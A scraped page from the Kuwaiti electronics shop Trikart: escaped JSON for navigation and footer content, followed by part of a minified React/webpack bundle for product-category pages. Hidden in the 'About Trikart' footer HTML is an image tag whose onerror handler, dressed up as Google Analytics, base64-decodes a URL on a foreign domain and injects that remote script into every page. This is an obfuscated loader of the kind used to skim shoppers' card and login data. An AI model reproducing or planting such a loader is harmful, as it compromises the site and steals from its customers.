Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/RootCmp_CATEGORY__default.937d1562f64a91f5e753.js
body_size: 32378
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[18,15],{"0Cjt":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return d}),n.d(t,"b",function(){return p}),n.d(t,"d",function(){return u})
var r,a,i,o,c=n("VkAN"),l=n.n(c),s=n("VX74"),m=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),d=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),p=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),u=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),d,p)},"2V1g":function(e,t,n){"use strict"
var r=n("LboF"),a=n.n(r),i=n("nb1L"),o=n.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},"41Cg":function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("kriW"),c=n("17x9"),l=n("55Ip"),s=n("VX74"),m=n("QqLL"),d=n("VkAN"),p=n.n(d),u={getBreadcrumbsQuery:Object(s.gql)(r||(r=p()(["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if `breadcrumbs` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"],["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if \\`breadcrumbs\\` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"])))},g=function sortCrumbs(e,t){return e.category_level>t.category_level},h=function getPath(e,t){return e?"/".concat(e).concat(t):"#"},f=n("QzYC"),b=n("LboF"),v=n.n(b),y=n("PF3u"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function Breadcrumbs(e){var t=Object(m.a)(E,e.classes),n=e.categoryId,r=e.currentProduct,c=function useBreadcrumbs(e){var t=e.categoryId,n=Object(m.a)(u,e.operations).getBreadcrumbsQuery,r=Object(s.useQuery)(n,{variables:{category_id:t}}),i=r.data,o=r.loading,c=r.error,l=i&&i.category.url_suffix||"",d=Object(a.useMemo)(function(){if(!o&&i){var e=i.category.breadcrumbs
return e&&e.map(function(e){return{category_level:e.category_level,text:e.category_name,path:h(e.category_url_path,l)}}).sort(g)}},[l,i,o])
return{currentCategory:i&&i.category.name||"",currentCategoryPath:i&&"".concat(i.category.url_path).concat(l)||"#",isLoading:o,hasError:!!c,normalizedData:d||[]}}({categoryId:n}),d=c.currentCategory,p=c.currentCategoryPath,b=c.hasError,v=c.isLoading,y=c.normalizedData,x=Object(a.useMemo)(function(){return y.map(function(e){var n=e.text,r=e.path
return i.a.createElement(a.Fragment,{key:n},i.a.createElement("span",{className:t.divider},">"),i.a.createElement(l.b,{className:t.link,to:Object(f.a)(r)},n))})},[t.divider,t.link,y])
if(v||b)return i.a.createElement("div",{className:t.root})
var w=r?i.a.createElement(l.b,{className:t.link,to:Object(f.a)(p)},d):i.a.createElement("span",{className:t.currentCategory},d),I=r?i.a.createElement(a.Fragment,null,i.a.createElement("span",{className:t.divider},">"),i.a.createElement("span",{className:t.text},r)):null
return i.a.createElement("div",{className:t.root},i.a.createElement(l.b,{className:t.link,to:"/"},i.a.createElement(o.a,{id:"global.home",defaultMessage:"Home"})),x,i.a.createElement("span",{className:t.divider},">"),w,I)}
t.a=I
I.propTypes={categoryId:c.number.isRequired,currentProduct:c.string}},"4B1b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
n("q1tI"),n("Ty5D")
var r=function getSearchParam(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
return new URLSearchParams(t.search).get(e)||""}},"4GXT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterModalOpenButton-filterButton-1yt {\n    width: max-content;\n}\n\n@media (min-width: 1024px) {\n    .filterModalOpenButton-filterButton-1yt {\n        display: none;\n    }\n}\n",""]),t.locals={filterButton:"filterModalOpenButton-filterButton-1yt"}},"5sbw":function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(["\n    query GetWishlistConfigForGalleryCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"])))
t.b={getWishlistConfigQuery:c}},"8KDW":function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Onpn"),""),t.push([e.i,".productSort-root-2MI {\n    position: relative;\n    margin-right: 20px;\n}\n\n.productSort-menu-3uz {\n    position: absolute;\n    z-index: 2;\n    top: 110%;\n    right: 0;\n    min-width: 10rem;\n    margin: 0.125rem 0 0;\n    font-size: 1rem;\n    color: black;\n    text-align: start;\n    list-style: none;\n    background-color: #fff;\n    background-clip: padding-box;\n    padding: 0px;\n    box-shadow: -1px 4px 8px -3px   rgba(0, 0, 0, 0.12);\n}\n\n.productSort-menuItem-3rr {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 15px;\n    transition: .3s background-color ease-in-out;\n}\n.productSort-menuItem-3rr button {\n    padding: 12px 0px;\n    border-bottom: 1px solid #f3f3f3;\n    \n}\n.productSort-menuItem-3rr:hover{\n    background-color: #fafafa;\n}\n.productSort-menuItem-3rr:last-child {\n    margin-bottom: 0px;\n    padding-bottom: 0px;\n}\n.productSort-menuItem-3rr:last-child {\n    border-bottom: none;\n}\n\n.productSort-menuItem-3rr:hover {\n    color: #0B71C2;\n}\n\n\n\n.productSort-desktopText-1sz {\n    display: none;\n}\n\n.productSort-sortText-29O {\n    font-size: 14px;\n    line-height: 1.35;\n    white-space: nowrap;\n}\n.productSort-sortText-29O strong{\n    font-weight: 500;\n}\n\n.productSort-desktopIconWrapper-APO {\n    transform: translateX(10px);\n}\n\n.productSort-desktopIcon-fGU {\n    stroke: rgb(var(--venia-global-color-gray-500));\n}\n\n@media (min-width: 1024px) {\n    .productSort-sortBtn-1vL {\n        border: none;\n        background-color: transparent;\n        height: auto;\n        max-width: none;\n        padding: 0px;\n        min-height: auto;\n        min-width: auto;\n        font-size: 14px;\n        line-height: 1.35;\n        font-weight: 400;\n        text-decoration: none;\n        width: 100%;\n        text-transform: none;\n        padding-right: 20px !important;\n        position: relative;\n    }\n    .productSort-sortBtn-1vL::after{\n        content: '';\n        background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10.62' height='6.37' aviewBox='0 0 10.62 6.37'%3E%3Cpath id='Path_3578' data-name='Path 3578' d='M233.352,138l4.249,4.249L241.85,138' transform='translate(-232.291 -136.939)' fill='none' stroke='%23707070' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n        position: absolute;\n        right: 0px;\n        width: 12px;\n        height: 7px;\n        top: 0;\n        bottom: 0;\n        margin: auto;\n        overflow: hidden;\n        background-repeat: no-repeat;\n        background-position: center;\n    }\n\n    .productSort-mobileText-8Mn {\n        display: none;\n    }\n\n    .productSort-desktopText-1sz {\n        display: inline-flex;\n    }\n}\n.productSort-mobileText-8Mn {\n    display: flex;\n    align-items: center;\n}\n\n\n@media (max-width: 1023px) {\n .productSort-menu-3uz {\n    position: relative !important;\n}\n}",""]),t.locals={root:"productSort-root-2MI",menu:"productSort-menu-3uz",menuItem:"productSort-menuItem-3rr",desktopText:"productSort-desktopText-1sz",sortText:"productSort-sortText-29O",desktopIconWrapper:"productSort-desktopIconWrapper-APO "+n("Onpn").locals.root,desktopIcon:"productSort-desktopIcon-fGU "+n("Onpn").locals.icon,sortBtn:"productSort-sortBtn-1vL",mobileText:"productSort-mobileText-8Mn"}},C0Sg:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("17x9"),c=n("QqLL"),l=n("XXeV"),s=n("LboF"),m=n.n(s),d=n("8KDW"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("PkP7"),f=n("J4zp"),b=n.n(f),v=n("Ty5D")
var y=n("uS2P"),x=n("NLLj"),w=n("mI9R"),E="Recommended",I="sortItem.recommended",C="position",k="ASC",O=function useProductSort(e){var t=e.availableSortMethods,n=e.sortProps,a=b()(n,2),i=a[0],o=a[1],c=Object(y.a)(),l=c.elementRef,s=c.expanded,m=c.setExpanded,d=Object(v.g)(),p=Object(v.h)(),u=p.pathname,g=p.search,h=Object(x.a)(),f=h.handleOpenDrawer,O=h.handleCloseDrawer
Object(r.useEffect)(function(){var e,n=new URLSearchParams(g),r=n.get("sort_value"),a=n.get("sort_direction")
r&&a?function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}(e=t.filter(function(e){return e.attribute===r&&e.sortDirection===a})[0])||o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection}):o({sortText:E,sortId:I,sortAttribute:C,sortDirection:k})},[g,o])
var N=Object(r.useCallback)(function(e){o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection})
var t=new URLSearchParams(g),n=e.attribute,r=e.sortDirection
t.set("sort_value",n),t.set("sort_direction",r),d.push({pathname:u,search:t.toString()}),m(!1),w.b||O()},[m,o,g,d])
return{elementRef:l,expanded:s,handleItemClick:N,currentSort:i,setSort:o,setExpanded:m,handleSortClick:function handleSortClick(){m(!s)},handleOpenDrawer:f}},N=n("esf/"),S=a.a.lazy(function(){return n.e(72).then(n.bind(null,"MvBU"))}),j=function ProductSort(e){var t=Object(c.a)(g,e.classes),n=e.availableSortMethods,o=e.sortProps,s=O({availableSortMethods:n,sortProps:o}),m=s.currentSort,d=s.elementRef,p=s.expanded,u=s.handleItemClick,f=s.handleSortClick,b=s.handleOpenDrawer,v=Object(r.useMemo)(function(){if(!p)return null
var e=Array.from(n,function(e){var n=e.attribute,r=e.sortDirection,i=m.sortAttribute===n&&m.sortDirection===r,o="".concat(n,"--").concat(r)
return a.a.createElement("li",{key:o,className:t.menuItem},a.a.createElement(l.a,{sortItem:e,active:i,onClick:u}))})
return a.a.createElement("div",{className:t.menu},a.a.createElement("ul",null,e))},[n,t.menu,t.menuItem,m.sortAttribute,m.sortDirection,p,u])
return a.a.createElement("div",{ref:d,className:t.root},w.b?a.a.createElement(h.a,{className:t.sortBtn,onClick:f},a.a.createElement("span",{className:t.desktopText},a.a.createElement("span",{className:t.sortText},a.a.createElement("strong",null,a.a.createElement(i.a,{id:"productSort.sortByButton",defaultMessage:"Sort by:"}))," "," ",a.a.createElement(i.a,{id:m.sortId,defaultMessage:m.sortText})))):a.a.createElement(h.a,{className:t.sortBtn,onClick:b},a.a.createElement("span",{className:t.mobileText},a.a.createElement(N.a,{icon:"sort",size:14,color:"#0B71C2"}),a.a.createElement(i.a,{id:"productSort.sortButton",defaultMessage:"Sort"}))),v,a.a.createElement(r.Suspense,{fallback:null},!w.b&&a.a.createElement(S,{availableSortMethods:n,currentSort:m,handleItemClick:u})))},F=Object(o.oneOf)(["ASC","DESC"])
j.propTypes={classes:Object(o.shape)({menuItem:o.string,menu:o.string,root:o.string,sortButton:o.string}),availableSortMethods:Object(o.arrayOf)(Object(o.shape)({text:o.string,id:o.string,attribute:o.string,sortDirection:F})),sortProps:o.array},j.defaultProps={availableSortMethods:[{text:"Recommended",id:"sortItem.recommended",attribute:"position",sortDirection:"ASC"},{id:"sortItem.relevance",text:"Relevance",attribute:"relevance",sortDirection:"DESC"},{id:"sortItem.priceAsc",text:"Price: Low to High",attribute:"price",sortDirection:"ASC"},{id:"sortItem.priceDesc",text:"Price: High to Low",attribute:"price",sortDirection:"DESC"}]}
t.a=j},D1Td:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-U-8{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}",""]),t.locals={label:"filterDefault-label-U-8"}},D2AM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".tile-root-2Lx {\n    align-items: center;\n    border: 1px none currentColor;\n    border-radius: 2px;\n    display: flex;\n    justify-content: center;\n    min-height: 2rem;\n    outline: none;\n    position: relative;\n    width: 100%;\n    max-width: 25px;\n    padding: 5px;\n    height: 30px;\n    background-color: transparent;\n    color: #2B2B2B;\n    transition: .3s all ease-in-out;\n    border-radius: 3px;\n    margin: 0px 12px;\n}\n\n.tile-root_active-ex5 {\n    background-color: #0B71C2;\n    color: #fff;\n}\n\n.tile-root-2Lx:hover{\n    background-color: 